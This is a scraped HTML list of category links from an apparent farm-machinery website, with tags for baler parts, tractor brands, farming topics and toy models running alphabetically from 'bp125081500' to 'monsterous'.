	<li class="cat-item cat-item-2116"><a href="https://newdutchbaler.com/category/bp125081500/" >bp125081500</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://newdutchbaler.com/category/bp573063879/" >bp573063879</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://newdutchbaler.com/category/br740/" >br740</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://newdutchbaler.com/category/br740a/" >br740a</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://newdutchbaler.com/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://newdutchbaler.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://newdutchbaler.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://newdutchbaler.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://newdutchbaler.com/category/britains132/" >britains132</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://newdutchbaler.com/category/britans/" >britans</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://newdutchbaler.com/category/brownish/" >brownish</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://newdutchbaler.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://newdutchbaler.com/category/bssq/" >bssq</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://newdutchbaler.com/category/bu240/" >bu240</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://newdutchbaler.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://newdutchbaler.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://newdutchbaler.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://newdutchbaler.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://newdutchbaler.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://newdutchbaler.com/category/c5nn5230ah/" >c5nn5230ah</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://newdutchbaler.com/category/c5nn772a/" >c5nn772a</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://newdutchbaler.com/category/c7nn3a674b/" >c7nn3a674b</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://newdutchbaler.com/category/cantankerous/" >cantankerous</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://newdutchbaler.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://newdutchbaler.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://newdutchbaler.com/category/casenew/" >casenew</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://newdutchbaler.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://newdutchbaler.com/category/celikel/" >celikel</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://newdutchbaler.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://newdutchbaler.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://newdutchbaler.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://newdutchbaler.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://newdutchbaler.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://newdutchbaler.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://newdutchbaler.com/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://newdutchbaler.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://newdutchbaler.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://newdutchbaler.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://newdutchbaler.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://newdutchbaler.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://newdutchbaler.com/category/colours/" >colours</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://newdutchbaler.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://newdutchbaler.com/category/comes/" >comes</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://newdutchbaler.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://newdutchbaler.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://newdutchbaler.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://newdutchbaler.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://newdutchbaler.com/category/cone/" >cone</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://newdutchbaler.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://newdutchbaler.com/category/conventional/" >conventional</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://newdutchbaler.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://newdutchbaler.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://newdutchbaler.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://newdutchbaler.com/category/covering/" >covering</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://newdutchbaler.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://newdutchbaler.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://newdutchbaler.com/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://newdutchbaler.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://newdutchbaler.com/category/croprfv/" >croprfv</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://newdutchbaler.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://newdutchbaler.com/category/crossbearing/" >crossbearing</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://newdutchbaler.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://newdutchbaler.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://newdutchbaler.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://newdutchbaler.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://newdutchbaler.com/category/d8nn3k574ga/" >d8nn3k574ga</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://newdutchbaler.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://newdutchbaler.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://newdutchbaler.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://newdutchbaler.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://newdutchbaler.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://newdutchbaler.com/category/diepholz/" >diepholz</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://newdutchbaler.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://newdutchbaler.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://newdutchbaler.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://newdutchbaler.com/category/discbine/" >discbine</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://newdutchbaler.com/category/disk/" >disk</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://newdutchbaler.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://newdutchbaler.com/category/double-tine/" >double-tine</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://newdutchbaler.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://newdutchbaler.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://newdutchbaler.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://newdutchbaler.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://newdutchbaler.com/category/driveline/" >driveline</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://newdutchbaler.com/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://newdutchbaler.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://newdutchbaler.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://newdutchbaler.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://newdutchbaler.com/category/druk/" >druk</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://newdutchbaler.com/category/durability/" >durability</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://newdutchbaler.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://newdutchbaler.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://newdutchbaler.com/category/e6nn3k514ea99m/" >e6nn3k514ea99m</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://newdutchbaler.com/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://newdutchbaler.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://newdutchbaler.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://newdutchbaler.com/category/eighty/" >eighty</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://newdutchbaler.com/category/eijsink/" >eijsink</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://newdutchbaler.com/category/einsatz/" >einsatz</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://newdutchbaler.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://newdutchbaler.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://newdutchbaler.com/category/ell70-0138/" >ell70-0138</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://newdutchbaler.com/category/ell70-0139/" >ell70-0139</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://newdutchbaler.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://newdutchbaler.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://newdutchbaler.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://newdutchbaler.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://newdutchbaler.com/category/ertlnew/" >ertl&#039;new</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://newdutchbaler.com/category/ertl13972/" >ertl13972-</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://newdutchbaler.com/category/ertl13986/" >ertl13986-</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://newdutchbaler.com/category/ertle/" >ertle</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://newdutchbaler.com/category/evaluate/" >evaluate</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://newdutchbaler.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://newdutchbaler.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://newdutchbaler.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://newdutchbaler.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://newdutchbaler.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://newdutchbaler.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://newdutchbaler.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://newdutchbaler.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://newdutchbaler.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://newdutchbaler.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://newdutchbaler.com/category/farmvlog/" >farmvlog</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://newdutchbaler.com/category/fastener/" >fastener</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://newdutchbaler.com/category/feeder/" >feeder</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://newdutchbaler.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://newdutchbaler.com/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://newdutchbaler.com/category/fertilizing/" >fertilizing</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://newdutchbaler.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://newdutchbaler.com/category/fiatagri/" >fiatagri</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://newdutchbaler.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://newdutchbaler.com/category/fienagione/" >fienagione</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://newdutchbaler.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://newdutchbaler.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://newdutchbaler.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://newdutchbaler.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://newdutchbaler.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://newdutchbaler.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://newdutchbaler.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://newdutchbaler.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://newdutchbaler.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://newdutchbaler.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://newdutchbaler.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://newdutchbaler.com/category/foddering/" >foddering</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://newdutchbaler.com/category/follower/" >follower</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://newdutchbaler.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://newdutchbaler.com/category/fordnew/" >fordnew</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://newdutchbaler.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://newdutchbaler.com/category/fps24/" >fps24</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://newdutchbaler.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://newdutchbaler.com/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://newdutchbaler.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://newdutchbaler.com/category/fs17/" >fs17</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://newdutchbaler.com/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://newdutchbaler.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://newdutchbaler.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://newdutchbaler.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://newdutchbaler.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://newdutchbaler.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://newdutchbaler.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://newdutchbaler.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://newdutchbaler.com/category/gf12-1004/" >gf12-1004</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://newdutchbaler.com/category/gf121004/" >gf121004</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://newdutchbaler.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://newdutchbaler.com/category/goldcrest/" >goldcrest</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://newdutchbaler.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://newdutchbaler.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://newdutchbaler.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://newdutchbaler.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://newdutchbaler.com/category/gras/" >gras</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://newdutchbaler.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://newdutchbaler.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://newdutchbaler.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://newdutchbaler.com/category/h60003/" >h60003</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://newdutchbaler.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://newdutchbaler.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://newdutchbaler.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://newdutchbaler.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://newdutchbaler.com/category/harvesting/" >harvesting</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://newdutchbaler.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://newdutchbaler.com/category/haybine/" >haybine</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://newdutchbaler.com/category/haybines/" >haybines</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://newdutchbaler.com/category/haygrazer/" >haygrazer</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://newdutchbaler.com/category/hayliner/" >hayliner</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://newdutchbaler.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://newdutchbaler.com/category/header/" >header</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://newdutchbaler.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://newdutchbaler.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://newdutchbaler.com/category/hesston/" >hesston</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://newdutchbaler.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://newdutchbaler.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://newdutchbaler.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://newdutchbaler.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://newdutchbaler.com/category/hollandcase/" >hollandcase</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://newdutchbaler.com/category/hollands/" >hollands</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://newdutchbaler.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://newdutchbaler.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://newdutchbaler.com/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://newdutchbaler.com/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://newdutchbaler.com/category/hooipersen/" >hooipersen</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://newdutchbaler.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://newdutchbaler.com/category/hora/" >hora</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://newdutchbaler.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://newdutchbaler.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://newdutchbaler.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://newdutchbaler.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://newdutchbaler.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://newdutchbaler.com/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://newdutchbaler.com/category/inaccurate/" >inaccurate</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://newdutchbaler.com/category/inboard/" >inboard</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://newdutchbaler.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://newdutchbaler.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://newdutchbaler.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://newdutchbaler.com/category/industry/" >industry</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://newdutchbaler.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://newdutchbaler.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://newdutchbaler.com/category/innter/" >innter</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://newdutchbaler.com/category/inoperative/" >inoperative</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://newdutchbaler.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://newdutchbaler.com/category/interchangeable/" >interchangeable</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://newdutchbaler.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://newdutchbaler.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://newdutchbaler.com/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://newdutchbaler.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://newdutchbaler.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://newdutchbaler.com/category/johndree/" >johndree</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://newdutchbaler.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://newdutchbaler.com/category/js-nh-o-650rb/" >js-nh-o-650rb</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://newdutchbaler.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://newdutchbaler.com/category/kelpie/" >kelpie</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://newdutchbaler.com/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://newdutchbaler.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://newdutchbaler.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://newdutchbaler.com/category/knotter/" >knotter</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://newdutchbaler.com/category/kosters/" >kosters</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://newdutchbaler.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://newdutchbaler.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://newdutchbaler.com/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://newdutchbaler.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://newdutchbaler.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://newdutchbaler.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://newdutchbaler.com/category/lamma/" >lamma</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://newdutchbaler.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://newdutchbaler.com/category/landb/" >landb</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://newdutchbaler.com/category/landwirtschaft/" >landwirtschaft</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://newdutchbaler.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://newdutchbaler.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://newdutchbaler.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://newdutchbaler.com/category/latch/" >latch</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://newdutchbaler.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://newdutchbaler.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://newdutchbaler.com/category/leyland/" >leyland</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://newdutchbaler.com/category/lichtmaschinegenerator/" >lichtmaschinegenerator</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://newdutchbaler.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://newdutchbaler.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://newdutchbaler.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://newdutchbaler.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://newdutchbaler.com/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://newdutchbaler.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://newdutchbaler.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://newdutchbaler.com/category/machinery/" >machinery</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://newdutchbaler.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://newdutchbaler.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://newdutchbaler.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://newdutchbaler.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://newdutchbaler.com/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://newdutchbaler.com/category/maish/" >maish</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://newdutchbaler.com/category/maize/" >maize</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://newdutchbaler.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://newdutchbaler.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://newdutchbaler.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://newdutchbaler.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://newdutchbaler.com/category/manuals/" >manuals</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://newdutchbaler.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://newdutchbaler.com/category/marcrest/" >marcrest</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://newdutchbaler.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://newdutchbaler.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://newdutchbaler.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://newdutchbaler.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://newdutchbaler.com/category/mchale/" >mchale</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://newdutchbaler.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://newdutchbaler.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://newdutchbaler.com/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://newdutchbaler.com/category/messick/" >messick</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://newdutchbaler.com/category/milking/" >milking</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://newdutchbaler.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://newdutchbaler.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://newdutchbaler.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://newdutchbaler.com/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://newdutchbaler.com/category/momma/" >momma</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://newdutchbaler.com/category/monsterous/" >monsterous</a>
</li>
